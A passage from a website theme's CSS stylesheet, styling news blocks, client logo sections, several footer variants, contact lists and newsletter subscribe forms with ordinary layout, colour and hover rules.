  border-radius: 10px;
  display: inline-block;
  padding: 7px 0 12px;
  margin-bottom: 20px;
}

.news-block-twelve .inner-box .date small {
  font-weight: 400;
  font-size: var(--body-font-size);
  line-height: var(--body-line-height);
}

.news-block-twelve .inner-box .title {
  margin-bottom: 10px;
}

.news-block-twelve .inner-box .title a:hover {
  color: var(--theme-color1);
}

.news-block-twelve .inner-box .text {
  margin-bottom: 20px;
}

.news-block-twelve .inner-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 30px;
}

.news-block-twelve .inner-box .post-info li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-right: 30px;
}

.news-block-twelve .inner-box .post-info li i {
  font-weight: 700;
  margin-right: 10px;
  color: var(--theme-color1);
}

.news-block-twelve .inner-box .post-info li a {
  color: #777;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-twelve .inner-box .post-info li a:hover {
  color: var(--theme-color1);
}

.news-block-twelve .inner-box .read-more {
  border: 1px solid var(--theme-color2);
  background-color: var(--theme-color-gray);
  color: var(--theme-color2);
}

.news-block-twelve .inner-box .read-more:hover {
  color: var(--theme-color-light);
}

.news-section-thirteen {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}

.news-section-thirteen .sec-title {
  padding-right: 200px;
}

@media (max-width: 991.98px) {
  .news-section-thirteen .sec-title {
    padding-right: 0;
  }
}

.news-section-thirteen .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}

@media (max-width: 991.98px) {
  .news-section-thirteen .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.news-block-thirteen {
  position: relative;
  margin-bottom: 30px;
}

.news-block-thirteen .inner-box {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: #fff;
  border-radius: 0 0 10px 10px;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
}

.news-block-thirteen .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block-thirteen .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.news-block-thirteen .image-box {
  position: relative;
}

.news-block-thirteen .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}

.news-block-thirteen .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.news-block-thirteen .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block-thirteen .image-box .date {
  position: absolute;
  top: 30px;
  right: 30px;
  min-width: 100px;
  height: 48px;
  line-height: 48px;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  font-size: 20px;
  font-weight: 500;
  display: inline-block;
  padding: 0 20px;
  border-radius: 10px;
}

.news-block-thirteen .content-box {
  position: relative;
  padding: 20px 30px 40px;
  background-color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-thirteen .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 20px;
}

.news-block-thirteen .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-weight: 400;
  color: #67687a;
  margin-right: 40px;
}

.news-block-thirteen .content-box .post-info li:last-child {
  margin-right: 0;
}

.news-block-thirteen .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}

.news-block-thirteen .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-thirteen .content-box .post-info li a:hover {
  color: var(--theme-color1);
}

.news-block-thirteen .content-box .title {
  color: var(--theme-color2);
  margin-bottom: 30px;
}

.news-block-thirteen .content-box .title:hover {
  color: var(--theme-color1);
}

.news-block-thirteen .content-box .text-box {
  border-top: 1px solid #e3e3e3;
  padding-top: 20px;
}

.news-block-thirteen .content-box .text-box .text {
  margin-bottom: 30px;
  color: var(--text-color);
}

.news-block-thirteen .content-box .text-box .read-more {
  border: 1px solid var(--theme-color1);
  background-color: transparent;
  border-radius: 5px;
  color: var(--theme-color2);
}

.news-block-thirteen .content-box .text-box .read-more:before {
  background-color: var(--bg-theme-color1);
}

.news-block-thirteen .content-box .text-box .read-more:hover {
  color: var(--theme-color-light);
}

.news-section-fourteen {
  position: relative;
  padding: 120px 0 70px;
  z-index: 3;
}

.news-block-fourteen {
  position: relative;
  margin-bottom: 50px;
}

.news-block-fourteen .inner-box {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-fourteen .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block-fourteen .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.news-block-fourteen .image-box {
  position: relative;
}

.news-block-fourteen .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
}

.news-block-fourteen .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.news-block-fourteen .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block-fourteen .content-box {
  position: relative;
  padding: 30px 27px 40px;
  background-color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
  margin: -35px 0 0;
  margin-left: 20px;
  margin-right: 20px;
}

.news-block-fourteen .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  border-bottom: 1px solid #e3e3e3;
  padding-bottom: 10px;
  margin-bottom: 30px;
}

.news-block-fourteen .content-box .post-info li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-weight: 400;
  margin-right: 40px;
}

.news-block-fourteen .content-box .post-info li:last-child {
  margin-right: 0;
}

.news-block-fourteen .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}

.news-block-fourteen .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-fourteen .content-box .post-info li a:hover {
  color: var(--theme-color1);
}

.news-block-fourteen .content-box .title {
  margin-bottom: 14px;
  color: var(--theme-color2);
}

.news-block-fourteen .content-box .title:hover {
  color: var(--theme-color1);
}

.news-block-fourteen .content-box .text {
  margin-bottom: 30px;
  color: var(--text-color);
}

.news-block-fourteen .content-box .btn-box .btn-style-one {
  border-radius: 10px;
}

.clients-section {
  position: relative;
  background-color: var(--bg-theme-color1);
}

.clients-section.pull-down {
  padding-bottom: 195px;
  margin-bottom: -195px;
}

.clients-section .icon-boxes {
  position: absolute;
  left: 0;
  top: 0;
}

.clients-section .sponsors-outer {
  padding: 60px 0;
}

.client-block {
  position: relative;
  overflow: hidden;
  text-align: center;
}

.client-block a {
  position: relative;
  padding: 20px 30px;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: center;
  border-radius: 10px;
}

.client-block a:hover {
  background-color: rgba(255, 255, 255, 0.2);
}

.client-block a:hover img {
  opacity: 1;
}

.client-block img {
  display: inline-block !important;
  width: auto !important;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.clients-section-two {
  position: relative;
  background-color: var(--theme-color-gray);
}

.clients-section-two.pull-up {
  padding-top: 170px;
  margin-top: -170px;
}

.clients-section-two .icon-boxes {
  position: absolute;
  left: 0;
  top: 0;
}

.clients-section-two .sponsors-outer {
  padding: 100px 0;
}

.clients-section-three {
  position: relative;
  padding: 120px 0;
  background-color: var(--theme-color-gray);
}

.clients-section-three .sponsors-outer {
  padding: 60px 30px;
  background-color: var(--bg-theme-color1);
  border-radius: 10px;
}

.clients-section-three .client-block a {
  min-height: 112px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.clients-section-three .client-block a img {
  opacity: 0.8;
}

.clients-section-four {
  position: relative;
  padding: 120px 0 90px;
}

.clients-section-four .client-block a {
  min-height: 100px;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.clients-section-four .client-block a:hover img {
  opacity: 0.8;
}

.main-footer {
  position: relative;
  background-color: var(--bg-theme-color2);
}

.main-footer .bg {
  background-size: auto;
}

@media (max-width: 767.98px) {
  .main-footer .bg {
    opacity: 0.1;
  }
}

.main-footer .footer-bg-1 {
  background-image: url(../images/icons/footer-bg-1.png);
  background-color: #101a29;
  background-position: left bottom;
}

.main-footer .footer-bg-2 {
  background-image: url(../images/icons/footer-bg-2.png);
  background-position: right bottom;
}

.main-footer .footer-bg-3 {
  background-image: url(../images/icons/footer-bg-3.png);
  background-position: right bottom;
}

.main-footer .footer-bg-4 {
  background-image: url(../images/icons/footer-bg-4.png);
  background-position: right bottom;
  opacity: 0.1;
}

.main-footer .footer-bg-5 {
  background-image: url(../images/icons/footer-bg-5.png);
  background-position: center;
  background-size: cover;
}

.main-footer .footer-bg-6 {
  background-image: url(../images/icons/footer-bg-6.png);
  background-position: right bottom;
}

.main-footer .footer-bg-7 {
  background-image: url(../images/icons/footer-bg-7.png);
}

.main-footer .footer-bg-8 {
  background-image: url(../images/icons/footer-bg-8.png);
}

.main-footer .footer-bg-9 {
  background-image: url(../images/icons/footer-bg-9.png);
  background-position: right bottom;
}

.main-footer .footer-bg-10 {
  background-image: url(../images/icons/footer-bg-10.png);
  background-position: right bottom;
}

.main-footer .footer-bg-11 {
  background-image: url(../images/icons/footer-bg-11.png);
}

.main-footer .footer-bg-12 {
  background-image: url(../images/icons/footer-bg-12.png);
  background-position: right bottom;
}

.main-footer .footer-bg-13 {
  background-image: url(../images/icons/footer-bg-13.png);
}

.main-footer .footer-bg-14 {
  background-image: url(../images/icons/footer-bg-14.jpg);
}

.main-footer .footer-bg-15 {
  background-image: url(../images/icons/footer-bg-15.png);
}

.main-footer .widgets-section {
  position: relative;
  padding: 100px 0 10px;
}

.main-footer .footer-column {
  position: relative;
  margin-bottom: 50px;
}

.main-footer .footer-widget {
  position: relative;
}

.main-footer .widget-title {
  position: relative;
  color: var(--theme-color-light);
  margin-bottom: 30px;
}

.main-footer .widget-content {
  position: relative;
}

.main-footer .widget-content .text {
  color: var(--theme-color-light);
}

.user-links {
  position: relative;
}

.user-links li {
  position: relative;
  padding-left: 30px;
  font-size: var(--body-font-size);
  line-height: 32px;
  color: #fff;
  font-weight: 400;
  margin-bottom: 10px;
}

.user-links li:before {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 14px;
  content: "\f061";
  color: #333f4d;
  font-family: "Font Awesome 6 Pro";
}

.user-links li:last-child {
  margin-bottom: 0;
}

.user-links li a {
  position: relative;
  display: inline-block;
  color: inherit;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.user-links li a:hover {
  color: #fff;
}

.user-links li a:before {
  position: absolute;
  left: 0;
  bottom: 3px;
  width: 0;
  height: 1px;
  background-color: var(--bg-theme-color1);
  content: "";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.user-links li a:hover:before {
  width: 100%;
}

.user-links.style-two li {
  padding-left: 0;
}

.user-links.style-two li:before {
  display: none;
}

.user-links.style-three li {
  padding-left: 25px;
}

.user-links.style-three li:before {
  color: var(--theme-color1);
  content: "\f00c";
}

.user-links.style-four li {
  padding-left: 20px;
}

.user-links.style-four li:before {
  content: "\f105";
}

.user-links.two-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.user-links.two-column li {
  width: 50%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
}

.recent-post {
  position: relative;
  margin-bottom: 30px;
}

.recent-post:last-child {
  margin-bottom: 0;
}

.recent-post .inner {
  position: relative;
  padding-left: 100px;
  min-height: 80px;
}

.recent-post .inner:hover .post-thumb img {
  opacity: 0.7;
}

.recent-post .inner .post-thumb {
  position: absolute;
  left: 0;
  top: 0;
  height: 80px;
  width: 80px;
  border-radius: 5px;
  overflow: hidden;
}

.recent-post .inner .post-thumb img {
  width: 100%;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.recent-post .inner .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: var(--theme-color-light);
  line-height: 30px;
  margin-bottom: 5px;
}

.recent-post .inner .post-info i {
  font-size: 12px;
  margin-right: 10px;
  color: var(--theme-color1);
}

.recent-post .inner .post-title {
  color: var(--theme-color-light);
  letter-spacing: -0.8px;
  margin-bottom: 0;
}

.subscribe-form {
  position: relative;
}

.subscribe-form .form-group {
  position: relative;
}

.subscribe-form .form-group input[type="email"],
.subscribe-form .form-group input[type="text"] {
  position: relative;
  display: block;
  height: 72px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 32px;
  color: var(--theme-color-light);
  padding: 20px 30px;
  background: 0 0;
  border: 1px solid #333f4d;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.subscribe-form .form-group input[type="email"]::-webkit-input-placeholder,
.subscribe-form .form-group input[type="text"]::-webkit-input-placeholder {
  color: #fff;
}

.subscribe-form .form-group input[type="email"]::-moz-placeholder,
.subscribe-form .form-group input[type="text"]::-moz-placeholder {
  color: #fff;
}

.subscribe-form .form-group input[type="email"]:-ms-input-placeholder,
.subscribe-form .form-group input[type="text"]:-ms-input-placeholder {
  color: #fff;
}

.subscribe-form .form-group input[type="email"]::-ms-input-placeholder,
.subscribe-form .form-group input[type="text"]::-ms-input-placeholder {
  color: #fff;
}

.subscribe-form .form-group input[type="email"]::placeholder,
.subscribe-form .form-group input[type="text"]::placeholder {
  color: #fff;
}

.subscribe-form .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  padding: 20px 30px;
  line-height: 32px;
  border-radius: 0 10px 10px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

@media (max-width: 767.98px) {
  .subscribe-form .form-group .theme-btn {
    position: relative;
    width: 100%;
    border-radius: 10px;
    line-height: 20px;
    margin-top: 20px;
  }
}

.footer-bottom {
  position: relative;
  z-index: 3;
  padding: 10px 0;
}

.footer-bottom .inner-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (max-width: 991.98px) {
  .footer-bottom .inner-container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}

.footer-bottom .copyright-text {
  position: relative;
  margin-bottom: 0;
  color: rgba(255, 255, 255, 0.7);
}

@media (max-width: 991.98px) {
  .footer-bottom .copyright-text {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
    text-align: center;
    margin-top: 30px;
  }
}

.footer-bottom .copyright-text a {
  color: inherit;
}

.footer-bottom .copyright-text a:hover {
  color: #fff;
}

.footer-bottom .footer-nav {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

@media (max-width: 575.98px) {
  .footer-bottom .footer-nav {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}

.footer-bottom .footer-nav li {
  font-size: var(--body-font-size);
  line-height: 32px;
  color: rgba(255, 255, 255, 0.7);
  margin-left: 30px;
}

.footer-bottom .footer-nav li:first-child {
  margin-left: 0;
}

@media (max-width: 575.98px) {
  .footer-bottom .footer-nav li {
    margin: 0 30px !important;
    text-align: center;
  }
}

.footer-bottom .footer-nav li a {
  color: inherit;
}

.footer-bottom .footer-nav li a:hover {
  color: var(--theme-color-light);
}

@media (max-width: 1199.98px) {
  .footer-style-one .bg {
    background-image: none;
  }
}

.footer-style-one .about-widget .logo {
  position: relative;
  top: -20px;
  margin-bottom: 10px;
}

@media (max-width: 767.98px) {
  .footer-style-one .about-widget .logo {
    top: 0;
  }
}

.footer-style-one .about-widget .text {
  margin-bottom: 20px;
}

.footer-style-one .links-widget {
  padding-left: 50px;
  margin-bottom: 50px;
}

@media (max-width: 1199.98px) {
  .footer-style-one .links-widget {
    padding-left: 0;
  }
}

@media (max-width: 575.98px) {
  .footer-style-two .bg {
    display: none;
  }
}

.footer-style-two .newsletter-widget .widget-title {
  margin-bottom: 45px;
}

.footer-style-two .contact-info-outer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.footer-style-two .contact-info-outer .contact-info-box {
  margin-right: 80px;
  margin-top: 50px;
}

.footer-style-two .contact-info-outer .contact-info-box .widget-title {
  padding-left: 40px;
  margin-bottom: 10px;
}

.footer-style-two .contact-info-outer .contact-info-box .widget-title .icon {
  position: absolute;
  left: 0;
  top: 0;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  background-color: var(--bg-theme-color1);
  font-size: 14px;
}

.footer-style-two .contact-info-outer .contact-info-box .user-links {
  padding-left: 40px;
}

.footer-style-two .contact-info-outer .contact-info-box .user-links li {
  margin-bottom: 5px;
}

.footer-style-two .links-widget {
  padding-left: 80px;
}

@media (max-width: 1199.98px) {
  .footer-style-two .links-widget {
    padding-left: 0;
  }
}

.footer-style-two .blog-widget .recent-post {
  padding-bottom: 20px;
  border-bottom: 1px solid #333f4d;
  margin-bottom: 20px;
}

.footer-style-two .blog-widget .recent-post:last-child {
  padding-bottom: 0;
  border-bottom: 0;
  margin-bottom: 0;
}

.footer-style-two .footer-bottom {
  border-top: 0;
  padding: 0;
}

.footer-style-two .footer-bottom .inner-container {
  padding: 30px 0;
  border-top: 1px solid #333f4d;
}

.footer-style-three .widgets-section {
  padding-top: 80px;
}

.footer-style-three .about-widget-two {
  position: relative;
  background-color: var(--theme-color-light);
  border-top: 3px solid var(--theme-color1);
  border-radius: 10px;
  padding: 30px 40px 40px;
  text-align: center;
}

.footer-style-three .about-widget-two .logo {
  display: inline-block;
  margin-bottom: 10px;
}

.footer-style-three .about-widget-two .text {
  position: relative;
  color: var(--theme-color2);
  margin-bottom: 40px;
}

.footer-style-three .links-widget {
  padding-left: 40px;
}

@media (max-width: 991.98px) {
  .footer-style-three .links-widget {
    padding-left: 0;
  }
}

.footer-style-three .newsletter-widget {
  padding-right: 30px;
  margin-left: -30px;
}

@media (max-width: 991.98px) {
  .footer-style-three .newsletter-widget {
    padding-right: 0;
    margin-left: 0;
  }
}

.footer-style-three .footer-bottom {
  border-top: 0;
  padding: 0;
}

.footer-style-three .footer-bottom .inner-container {
  padding: 30px 0;
  border-top: 1px solid #333f4d;
}

.contact-list-two {
  position: relative;
}

.contact-list-two .contact-info {
  position: relative;
  padding-left: 42px;
  min-height: 30px;
  margin-bottom: 30px;
}

.contact-list-two .contact-info:last-child {
  margin-bottom: 0;
}

.contact-list-two .contact-info .icon {
  position: absolute;
  left: 0;
  top: 0;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  overflow: hidden;
  color: var(--theme-color-light);
}

.contact-list-two .contact-info .icon:after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color1);
  content: "";
  opacity: 0.1;
}

.contact-list-two .contact-info .title {
  font-weight: 500;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}

.contact-list-two .contact-info .text {
  color: var(--theme-color-light);
}

.contact-list-two .contact-info .text a {
  color: var(--theme-color-light);
}

.subscribe-form-two {
  position: relative;
}

.subscribe-form-two .text {
  color: var(--theme-color-light);
  margin-bottom: 20px;
}

.subscribe-form-two .form-group {
  position: relative;
}

.subscribe-form-two .form-group input[type="email"],
.subscribe-form-two .form-group input[type="text"] {
  position: relative;
  display: block;
  height: 72px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 22px;
  color: var(--theme-color-light);
  padding: 20px 20px;
  background: rgba(255, 255, 255, 0.1);
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.subscribe-form-two .form-group input[type="email"]::-webkit-input-placeholder,
.subscribe-form-two .form-group input[type="text"]::-webkit-input-placeholder {
  color: #fff;
}

.subscribe-form-two .form-group input[type="email"]::-moz-placeholder,
.subscribe-form-two .form-group input[type="text"]::-moz-placeholder {
  color: #fff;
}

.subscribe-form-two .form-group input[type="email"]:-ms-input-placeholder,
.subscribe-form-two .form-group input[type="text"]:-ms-input-placeholder {
  color: #fff;
}

.subscribe-form-two .form-group input[type="email"]::-ms-input-placeholder,
.subscribe-form-two .form-group input[type="text"]::-ms-input-placeholder {
  color: #fff;
}

.subscribe-form-two .form-group input[type="email"]::placeholder,
.subscribe-form-two .form-group input[type="text"]::placeholder {
  color: #fff;
}

.subscribe-form-two .form-group .theme-btn {
  margin-top: 10px;
  width: 100%;
}

.footer-style-four.pull-up .widgets-section {
  padding-top: 210px;
  margin-top: -120px;
}

.footer-style-four .widgets-section {
  padding-bottom: 20px;
}

.footer-style-four .about-widget .logo {
  margin-top: -10px;
  margin-bottom: 18px;
}

.footer-style-four .about-widget .text {
  color: var(--theme-color-light);
  margin-bottom: 30px;
}

.footer-style-four .about-widget .subscribe-form-three {
  margin-bottom: 40px;
  max-width: 350px;
}

.footer-style-four .contact-widget {
  padding-left: 60px;
}

@media (max-width: 1199.98px) {
  .footer-style-four .contact-widget {
    padding-left: 0;
  }
}

.footer-style-four .links-widget {
  padding-left: 60px;
}

@media (max-width: 1199.98px) {
  .footer-style-four .links-widget {
    padding-left: 0;
  }
}

.footer-style-four .newsletter-widget {
  padding-right: 30px;
  margin-left: -30px;
}

@media (max-width: 1199.98px) {
  .footer-style-four .newsletter-widget {
    margin-left: 0;
    padding-right: 0;
  }
}

.footer-style-four .recent-post .inner .post-info {
  font-size: 14px;
}

.contact-list-three {
  position: relative;
}

.contact-list-three .contact-info {
  position: relative;
  padding-left: 80px;
  min-height: 60px;
  margin-bottom: 20px;
}

.contact-list-three .contact-info:last-child {
  margin-bottom: 0;
}

.contact-list-three .contact-info .icon {
  position: absolute;
  left: 0;
  top: 0;
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 24px;
  border-radius: 5px;
  background: rgba(255, 255, 255, 0.05);
  overflow: hidden;
  color: var(--theme-color-light);
}

.contact-list-three .contact-info .title {
  font-weight: 500;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}

.contact-list-three .contact-info .text {
  color: var(--theme-color-light);
  line-height: 24px;
}

.contact-list-three .contact-info .text a {
  color: var(--theme-color-light);
}

.contact-list-three .contact-info .text:hover a {
  color: var(--theme-color1);
}

.subscribe-form-three {
  position: relative;
}

.subscribe-form-three .form-group {
  position: relative;
}

.subscribe-form-three .form-group input[type="email"],
.subscribe-form-three .form-group input[type="text"] {
  position: relative;
  display: block;
  height: 60px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 30px;
  color: var(--theme-color2);
  padding: 20px 30px;
  background: var(--theme-color-light);
  border-radius: 5px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.subscribe-form-three
  .form-group
  input[type="email"]::-webkit-input-placeholder,
.subscribe-form-three
  .form-group
  input[type="text"]::-webkit-input-placeholder {
  color: var(--theme-color2);
}

.subscribe-form-three .form-group input[type="email"]::-moz-placeholder,
.subscribe-form-three .form-group input[type="text"]::-moz-placeholder {
  color: var(--theme-color2);
}

.subscribe-form-three .form-group input[type="email"]:-ms-input-placeholder,
.subscribe-form-three .form-group input[type="text"]:-ms-input-placeholder {
  color: var(--theme-color2);
}

.subscribe-form-three .form-group input[type="email"]::-ms-input-placeholder,
.subscribe-form-three .form-group input[type="text"]::-ms-input-placeholder {
  color: var(--theme-color2);
}

.subscribe-form-three .form-group input[type="email"]::placeholder,
.subscribe-form-three .form-group input[type="text"]::placeholder {
  color: var(--theme-color2);
}

.subscribe-form-three .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  padding: 15px 5px;
  width: 60px;
  height: 60px;
  line-height: 30px;
  text-align: center;
  border-radius: 0 5px 5px 0;
}

.subscribe-form-three .form-group .theme-btn:before {
  border-radius: 0 5px 5px 0;
}

.subscribe-form-three .form-group .theme-btn i {
  margin-left: 0;
}

.footer-style-five .widgets-section {
  padding-bottom: 20px;
}

.footer-style-five .about-widget .logo {
  margin-top: -25px;
  margin-bottom: 30px;
}

.footer-style-five .about-widget .text {
  color: #e3e3e3;
  margin-bottom: 40px;
}

.footer-style-five .blog-widget {
  padding-left: 50px;
}

@media (max-width: 1199.98px) {
  .footer-style-five .blog-widget {
    padding-left: 0;
  }
}

.footer-style-five .recent-post .inner .post-info {
  font-size: 14px;
}

.footer-style-five .footer-bottom .footer-nav li a {
  color: rgba(255, 255, 255, 0.5);
}

.footer-style-five .footer-bottom .footer-nav li a:hover {
  color: var(--theme-color-light);
}

.footer-style-five .footer-bottom .copyright-text {
  color: rgba(255, 255, 255, 0.5);
}

.footer-style-five .footer-bottom .copyright-text a:hover {
  color: var(--theme-color-light);
}

.contact-list-four {
  position: relative;
}

.contact-list-four .contact-info {
  position: relative;
  padding-left: 80px;
  min-height: 60px;
  margin-bottom: 25px;
}

.contact-list-four .contact-info:last-child {
  margin-bottom: 0;
}

.contact-list-four .contact-info .icon {
  position: absolute;
  left: 0;
  top: 0;
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 24px;
  border-radius: 10px;
  background: var(--bg-theme-color1);
  overflow: hidden;
  color: var(--theme-color-light);
}

.contact-list-four .contact-info .title {
  position: relative;
  top: -5px;
  display: block;
  color: var(--theme-color-light);
  margin-bottom: 5px;
}

.contact-list-four .contact-info .text {
  color: var(--theme-color-light);
  line-height: 22px;
}

.contact-list-four .contact-info .text a {
  color: var(--theme-color-light);
}

.contact-list-four .contact-info .text:hover a {
  color: var(--theme-color1);
}

.contact-list-four.style-two .contact-info {
  margin-bottom: 20px;
}

.contact-list-four.style-two .icon {
  border-radius: 5px;
  overflow: hidden;
  background-color: transparent;
}

.contact-list-four.style-two .icon::after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  opacity: 0.1;
  background-color: var(--bg-theme-color1);
  content: "";
}

.contact-list-four.style-two .title {
  top: 0;
  font-size: 20px;
  font-weight: 500;
  line-height: 28px;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
}

.subscribe-form-three {
  position: relative;
}

.subscribe-form-three .form-group {
  position: relative;
}

.subscribe-form-three .form-group input[type="email"],
.subscribe-form-three .form-group input[type="text"] {
  position: relative;
  display: block;
  height: 60px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 30px;
  color: var(--theme-color2);
  padding: 20px 30px;
  background: var(--theme-color-light);
  border-radius: 5px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.subscribe-form-three
  .form-group
  input[type="email"]::-webkit-input-placeholder,
.subscribe-form-three
  .form-group
  input[type="text"]::-webkit-input-placeholder {
  color: var(--theme-color2);
}

.subscribe-form-three .form-group input[type="email"]::-moz-placeholder,
.subscribe-form-three .form-group input[type="text"]::-moz-placeholder {
  color: var(--theme-color2);
}

.subscribe-form-three .form-group input[type="email"]:-ms-input-placeholder,
